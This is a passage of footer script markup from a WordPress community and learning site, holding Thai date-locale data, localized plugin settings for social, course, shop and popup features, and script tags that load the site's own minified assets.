moment.updateLocale( 'th', {"months":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthsShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"weekdays":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"weekdaysShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y G:i \u0e19.","LLLL":null}} );
moment.updateLocale( 'th', {"relativeTime":{"future":"in %s","past":"%s ago","s":"second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","w":"a week","ww":"%d weeks","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var bb_livestamp = {"year_in_seconds":"31536000","day_in_seconds":"86400","week_in_seconds":"604800","hour_in_seconds":"3600","minute_in_seconds":"60","chunks":[31536000,5256000,2592000,604800,86400,3600,60,1],"unknown_text":"sometime","right_now_text":"Just now","ago_text":"%s ago","second_text":"a second","seconds_text":"seconds","minute_text":"a minute","minutes_text":"minutes","hour_text":"an hour","hours_text":"hours","day_text":"a day","days_text":"days","week_text":"a week","weeks_text":"weeks","month_text":"a month","months_text":"months","year_text":"a year","years_text":"years"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-59ec06e6.min.js" id="wpo_min-footer-2-js"></script>
<script src='https://nursesoulciety.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://nursesoulciety.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View more comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","parent_group_leave_confirm":"By leaving this main group you will automatically be removed and unsubscribed to any subgroups relating to this group.","group_leave_confirm":"<p>Are you sure you want to leave <span class=\"bb-group-name\"><\/span>?<\/p>","wpTime":"2026-01-26 09:44:31","wpTimezone":"","dir_labels":{"members":{"singular":"Member","plural":"Members"},"followers":{"singular":"Follower","plural":"Followers"},"connections":{"singular":"Connection","plural":"Connections"},"groups":{"singular":"Group","plural":"Groups"},"video":{"singular":"Video","plural":"Videos"},"album":{"singular":"Album","plural":"Albums"},"media":{"singular":"Photo","plural":"Photos"}},"rest_url":"https:\/\/nursesoulciety.com\/wp-json\/buddyboss\/v1","rest_nonce":"6514126415","member_label":"member","members_label":"members","objects":["activity","members","groups","xprofile","friends","media","document","video","messages","settings","notifications","group_members","group_requests","group_subgroups"],"nonces":{"activity":"198bbac092","members":"e6e055c7b0","groups":"d050dcff26","xprofile":"eafcdb11f2","friends":"9b691717d8","media":"97b1fe0ba3","document":"dc68adf248","video":"bbe91e3611","messages":"ea761ebfd1","settings":"48b2d77fa7","notifications":"23da911d9c","group_members":"2535a1d1fd"},"is_send_ajax_request":"1","bb_enable_content_counts":"1","forums":{"params":{"bb_current_user_id":0,"link_preview":true},"nonces":{"post_topic_reply_draft":"56e1be3d03"},"strings":{"discardButton":"Discard Draft"},"draft":[]},"nonce":{"bp_moderation_content_nonce":"92208b3fc6"},"current":{"message_user_id":0},"archived_threads":[],"activity":{"params":{"user_id":0,"object":"user","backcompat":false,"post_nonce":"c75a979971","post_draft_nonce":"6a2839b14e","excluded_hosts":[],"user_can_post":false,"is_activity_edit":false,"displayed_user_id":0,"errors":{"empty_post_update":"Sorry, Your update cannot be empty.","post_fail":"An error occurred while saving your post.","media_fail":"To change the media type, remove existing media from your post."},"avatar_url":"https:\/\/nursesoulciety.com\/wp-content\/plugins\/buddyboss-platform\/bp-core\/images\/profile-avatar-buddyboss-50.png","avatar_width":150,"avatar_height":150,"user_display_name":false,"user_domain":"","avatar_alt":"Profile photo of ","autoload":true,"link_preview":true,"objects":{"profile":{"text":"Post in: Profile","autocomplete_placeholder":"","priority":5},"group":{"text":"Post in: Group","autocomplete_placeholder":"Search groups","priority":10,"loading_group_placeholder":"Loading groups...","finding_group_placeholder":"Finding groups...","no_groups_found":"No groups found."},"group_list":[{"id":1,"name":"Nature Lovers","avatar_url":"https:\/\/nursesoulciety.com\/wp-content\/uploads\/group-avatars\/1\/62049eaa90e29-bpthumb.jpg","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":2,"name":"Test","avatar_url":"https:\/\/nursesoulciety.com\/wp-content\/plugins\/buddyboss-platform\/bp-core\/images\/group-avatar-buddyboss-50.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false}],"group_count":2,"group_total_page":1},"draft_activity":false,"access_control_settings":{"can_create_activity":true,"can_create_activity_media":true,"can_create_activity_document":true}},"strings":{"whatsnewPlaceholder":"Share what's on your mind, ...","whatsnewLabel":"Post what&#039;s new","whatsnewpostinLabel":"Post in","postUpdateButton":"Post","updatePostButton":"Update Post","cancelButton":"Cancel","commentLabel":"%d Comment","commentsLabel":"%d Comments","loadingMore":"Loading...","discardButton":"Discard Draft","pinPost":"Pin to Feed","unpinPost":"Unpin from Feed","pinGroupPost":"Pin to Group","unpinGroupPost":"Unpin from Group","pinPostError":"There was a problem marking this operation. Please try again.","reactionAjaxError":"There was a problem marking this operation. Please try again.","closeComments":"Turn off commenting","uncloseComments":"Turn on commenting","closeCommentsError":"There was a problem marking this operation. Please try again.","commentPostError":"There was a problem posting your comment.","muteNotification":"Turn off notifications","unmuteNotification":"Turn on notifications"}},"group_messages":{"page":1,"type_message":"Type message","group_no_member":"There are no other members in this group. Please add some members before sending a message.","group_no_member_pro":"You are not allowed to send private messages to any member of this group.","loading":"Loading members. Please wait.","remove_recipient":"Remove Member","add_recipient":"Add Member","no_content":"Please add some content to your message.","no_recipient":"Please add at least one recipient.","select_default_text":"All Group Members","select_default_value":"all","no_member":"No members were found. Try another filter.","invites_form_all":"This message will be delivered to all members of this group you can message.","invites_form_separate":"Select group members to message by clicking the + button next to each member. Once you've made a selection, click \"Send Message\" to create a new group message.","invites_form_reset":"Group invitations cleared. Please use one of the available tabs to select members to invite.","invites_sending":"Sending group invitations. Please wait.","removeUserInvite":"Cancel invitation %s","feedback_select_all":"This message will be delivered to all members of this group you can message.","feedback_individual":"Select individual recipients by clicking the + button next to each member.","group_id":0,"is_group_create":false,"nonces":{"unmessage":"610646710a","send_messages":"9ab4da06e3","retrieve_group_members":"5765ff7d93","send_messages_users":"45a8522b30"}},"media":{"max_upload_size":5,"profile_media":false,"profile_album":true,"group_media":false,"group_album":true,"messages_media":true,"messages_media_active":true,"dropzone_media_message":"<strong>Add Photos<\/strong> Or drag and drop","media_select_error":"This file type is not supported for photo uploads.","empty_media_type":"Empty media file will not be uploaded.","invalid_media_type":"Unable to upload the file","media_size_error_header":"File too large ","media_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","cover_photo_size_error_header":"Unable to reposition the image ","cover_photo_size_error_description":"To reposition your cover photo, please upload a larger image and then try again.","maxFiles":5,"is_media_directory":"no","create_album_error_title":"Please enter title of album","current_album":0,"current_type":"","move_to_id_popup":0,"media_dict_file_exceeded":"You are allowed to upload only 5 photos at a time.","can_manage_media":false,"create_album_title":"Create Album","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","connection_lost_error":"Connection lost with the server.","emoji":{"profile":true,"groups":true,"messages":true,"forums":true,"document":true},"emoji_filter_url":"https:\/\/nursesoulciety.com\/wp-content\/plugins\/buddyboss-platform\/bp-core\/images\/emojifilter\/","gif":{"profile":false,"groups":false,"messages":false,"forums":false,"document":true},"gif_api_key":"","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_photos_found":"Sorry, no photos were found","upload":"Upload","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Photos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","media_delete_confirm":"Are you sure you want to delete this media?","folder_delete_confirm":"Are you sure you want to delete this folder? Documents in this folder will also be deleted?","document_delete_confirm":"Are you sure you want to delete this document?","folder_delete_error":"There was a problem deleting the folder.","folder_move_error":"Please select destination folder."},"profile_document":false,"group_document":false,"messages_document":true,"messages_document_active":true,"document_type":"application\/x-abiword,text\/xml,application\/x-ace-compressed,application\/postscript,application\/pdf,application\/vnd.android.package-archive,application\/java-archive,text\/css,text\/plain,text\/csv,application\/msword,application\/vnd.ms-word.document.macroenabled.12,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.template.macroenabled.12,image\/x-eps,image\/gif,application\/x-gzip,application\/gzip,text\/html,image\/x-icon,text\/calendar,application\/octet-stream,image\/jpeg,application\/javascript,audio\/mpeg,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.oasis.opendocument.text,image\/png,application\/vnd.ms-powerpoint.template.macroenabled.12,application\/vnd.openxmlformats-officedocument.presentationml.template,application\/vnd.openxmlformats-officedocument.presentationml.presentation,application\/vnd.ms-powerpoint,application\/vnd.openxmlformats-officedocument.presentationml.slideshow,application\/vnd.ms-powerpoint.presentation.macroenabled.12,image\/vnd.adobe.photoshop,application\/x-rar-compressed,application\/x-rar,application\/rss+xml,application\/rtf,application\/x-sqlite3,image\/svg+xml,application\/x-tar,image\/tiff,text\/x-vcard,text\/vcard,audio\/x-wav,application\/vnd.ms-excel.sheet.binary.macroenabled.12,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroenabled.12,application\/vnd.ms-excel.template.macroenabled.12,application\/vnd.openxmlformats-officedocument.spreadsheetml.template,text\/yaml,application\/zip,application\/x-7z-compressed,video\/mp4,video\/webm,video\/ogg,video\/quicktime,.abw,.ace,.ai,.apk,.css,.csv,.doc,.docm,.docx,.dotm,.dotx,.eps,.gif,.gz,.gzip,.htm,.html,.ico,.ics,.ipa,.jar,.jpeg,.jpg,.js,.mp3,.ods,.odt,.pdf,.png,.potm,.potx,.pps,.ppsx,.ppt,.pptm,.pptx,.psd,.rar,.rss,.rtf,.sketch,.svg,.tar,.tiff,.txt,.vcf,.wav,.xlam,.xls,.xlsb,.xlsm,.xlsx,.xltm,.xltx,.xml,.yaml,.zip,.7z,.mp4,.webm,.ogg,.mov","empty_document_type":"Empty documents will not be uploaded.","current_folder":0,"current_user_id":0,"current_group_id":0,"target_text":"Documents","create_folder_error_title":"Please enter title of folder","invalid_file_type":"Unable to upload the file","document_select_error":"Please upload only the following file types: <br \/><div class=\"bb-allowed-file-types\">.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov<\/div>","dropzone_document_message":"<strong>Add Files<\/strong> Or drag and drop","is_document_directory":"no","document_preview_error":"Sorry! something went wrong we are not able to preview.","move_to_folder":"Move folder to...","move_to_file":"Move document to...","copy_to_clip_board_text":"Copied to Clipboard","download_button":"Download","document_size_error_header":"File too large ","document_size_error_description":"This file type is too large.","sidebar_download_text":"Download","sidebar_view_text":"View","create_folder":"Create Folder","document_dict_file_exceeded":"You are allowed to upload only 5 documents at a time.","can_manage_document":false},"video":{"max_upload_size":200,"video_type":"video\/mp4,video\/webm,video\/ogg,video\/quicktime,.mp4,.webm,.ogg,.mov","profile_video":false,"profile_album":true,"group_video":false,"group_album":true,"messages_video":false,"messages_video_active":false,"dropzone_video_message":"<strong>Add Videos<\/strong> Or drag and drop","dropzone_video_thumbnail_message":"Upload thumbnail","video_select_error":"This file type is not supported for video uploads.","empty_video_type":"Empty video file will not be uploaded.","invalid_video_type":"Unable to upload the file","video_size_error_header":"File too large ","video_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","maxFiles":10,"is_video_directory":"no","create_album_error_title":"Please enter title of album","cover_video_size_error_header":"Unable to reposition the image ","cover_video_size_error_description":"To reposition your cover video, please upload a larger image and then try again.","current_album":0,"current_type":"","move_to_id_popup":0,"video_dict_file_exceeded":"You are allowed to upload only 10 videos at a time.","thumb_dict_file_exceeded":"You are allowed to upload only 1 thumb at a time.","dictInvalidFileType":"Please upload only the following file types: <br \/><div class=\"bb-allowed-file-types\">video\/mp4, video\/webm, video\/ogg, video\/quicktime, .mp4, .webm, .ogg, .mov<\/div>","is_ffpmeg_installed":false,"generating_thumb":"Generating thumbnail\u2026","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_videos_found":"Sorry, no videos were found","upload":"Upload","upload_thumb":"Change Thumbnail","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Videos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","video_delete_confirm":"Are you sure you want to delete this video?","video_enlarge_text":"Enlarge","video_fullscreen_text":"Full screen","video_play_text":"Play","video_pause_text":"Pause","video_uploaded_text":"Uploaded","video_volume_text":"Volume","video_miniplayer_text":"Miniplayer","video_speed_text":"Speed","video_skip_back_text":"Step Back (5)","video_skip_forward_text":"Step Forward (5)","video_picture_in_text":"This video is playing in the miniplayer."}},"document":{"dictInvalidFileType":"Please upload only the following file types: <br \/><div class=\"bb-allowed-file-types\">.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov<\/div>","max_upload_size":3,"maxFiles":5,"mp3_preview_extension":"mp3,wav,ogg"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"6514126415","native_presence":"1","native_presence_url":"https:\/\/nursesoulciety.com\/wp-content\/plugins\/buddyboss-platform\/bp-core\/bb-core-native-presence.php","presence_rest_url":"https:\/\/nursesoulciety.com\/wp-json\/buddyboss\/v1\/members\/presence"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-54450d6b.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/heartbeat.min.js" id="heartbeat-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var BP_Mentions_Options = {"selectors":[".bp-suggestions","#comments form textarea",".wp-editor-area",".bbp-the-content"],"insert_tpl":"@${ID}","display_tpl":"<li data-value=\"@${ID}\"><img src=\"${image}\" \/><span class=\"username\">@${ID}<\/span><small>${name}<\/small><\/li>","extra_options":[]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"b50e3571f5","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var woonp_vars = {"rounding":"up","default_value":"price","price_decimals":"2"};
var ldVars = {"postID":"9691","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php"};
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/nursesoulciety.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/nursesoulciety.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/nursesoulciety.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"6514126415","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: 40px;\n            height: 40px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/nursesoulciety.com\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.6,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-b3868aea.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/nursesoulciety.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nursesoulciety.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"7885","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/nursesoulciety.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8887":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":7885,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8887,"slug":"course-vote"},"pum-8265":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":7885,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8265,"slug":"nurse-market"},"pum-7894":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":7885,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7894,"slug":"premium-membership"}};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-36780654.min.js" id="wpo_min-footer-10-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="wpo_min-footer-13-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https:\/\/nursesoulciety.com\/jm-ajax\/","ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Post on X","more_menu_title":"Menu Items","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","nonce_list_grid":"29e58d1cec","learndash":{"nonce_get_courses":"cf2ec07644","course_archive_url":"https:\/\/nursesoulciety.com\/courses\/"}};
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"show","video_progression_enabled":"off","video_type":""};
var buddyboss_theme_tec_js = {"prev_event_string":"Previous Event","next_event_string":"Next Event"};
var localize = {"ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","nonce":"c9b03f0e13","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nursesoulciety.com\/2021\/09\/23\/8-foods-for-old-face\/","cart_redirectition":"no","cart_page_url":"https:\/\/nursesoulciety.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-3a74c44c.min.js" id="wpo_min-footer-13-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-5ba406ec.min.js" id="wpo_min-footer-14-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-be79143c.min.js" id="wpo_min-footer-15-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-c93c0ae4.min.js" id="wpo_min-footer-18-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
